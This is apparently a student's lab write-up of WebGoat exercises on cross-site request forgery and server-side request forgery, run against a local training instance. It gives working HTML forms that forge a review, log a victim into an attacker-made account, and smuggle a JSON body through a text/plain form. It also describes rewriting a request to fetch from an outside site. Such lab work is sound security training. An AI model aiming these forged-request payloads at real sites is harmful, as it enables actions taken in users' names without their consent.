Task: Cross-Site Request Forgeries

Basic Get CSRF Exercise

Firstly, reading the instruction given in the task we need to submit a html file where we will be logged into the other person account, than the response will include a 'flag' (a numeric value). We need to submit the code we will get that is our main goal.
So, to get started we first need to click on the submit query and capture the response after the going to the inspect option than to the network than we will the see 200 ok ping page which means the page is responding there will find our CSRF which is false. now we need to make a html file where we will just write some basics html code in the middle the website link and name CSRF also the value as false. After making the html file we need to open it in the same browser, and we got our numeric number.



The code I used:
</head>
<body>
<form action="http://127.0.0.1:8080/WebGoat/csrf/basic-get-flag" method="post">
<input type="submit" value="submit">
<input name="csrf" value="false">
</form>
</body>
</html>

The results:



Post a review on someone else’s behalf

So, in this task I needed to post a comment from another person behalf using CSRF method so that the system wont
Know I was the one who post it not the other person.
Firstly, I commented from my own host to catch the server request

Step 2 like previously I made another html file where I used the server req and written the things what I want to comment in the post, but the comment will go from a different host
The code:
</head>
<body>
<form action="http://127.0.0.1:8080/WebGoat/csrf/review" method="post">
<input type="submit" value="submit">
<input name="reviewText" value="Hackrrr">
<input name="stars" value="10">
<input name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
</form>
</body>
</html>

The output:

The results:



The first comment was from my host which the system knows
The 2nd comment was from another host which I posted using csrf but the system only knows it was from another host not me who used csrf method to post that comment from my host

CSRF and content-type

In this task our goal again like the first one we solved get the flag
In this assignment we need to achieve to POST the following JSON message to our endpoints:
POST /csrf/feedback/message HTTP/1.1

{
"name" : "WebGoat",
"email" : "webgoat@webgoat.org",
"content" : "WebGoat is the best!!"
}

The html code:
</head>
<body>
<form action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message" method="post"
enctype="text/plain">

<input type="submit" value="submit"/>

<input name='
{
"name" : "WebGoat",
"email" : "webgoat@webgoat.org",
"content" : " ' value='WebGoat is the best!!"}' />
</form>
</body>
</html>

The output

The result


Login CSRF attack

SO in this task I have to make a another profile same website for example in webgoat my username is csrf-24010112 [must use csrf in the name] password any kind of for example 123456** than we need to put all this in a html code file
The code:
</head>
<body>
<form action="http://127.0.0.1:8080/WebGoat/login" method="post">
<input type="submit" value="login"/>
<input name="username" value=" csrf-24010112"/>
<input name="password" value="123456**"/>
</form>
</body>
</html>

The output :





Find and modify the request to display Jerry

In this task we will find a picture of Tom if we click the button which says steal the cheese so our main goal is to change that picture of tom into jerry picture
Solution : First we need to put our mouse pointer on the steal cheese because there we will catch the server request when we click the steal the cheese option before that we need to go to the inspect option

Then we need to find the image file code in the html code of the website and change the image name from tom to jerry


After that close the inspect page and then now if we click the steal the cheese option
Our Result:


Change the request, so the server gets information from http://ifconfig.pro

In this take we need to change the request of the server to another Website link using csrf method so that anyone who send any req to the website server it will show the result from the website we inserted
Firstly, as the previous one we will put our mouse pointer on the option where the req will be send and then we will use the inspect option to catch the request

There we will find the result we got a cat picture, so we need to search for the cat image code line in the website html code


Then we need to replace the Image/cat.png and put the website link http://ifconfig.pro we want to show as result in that website
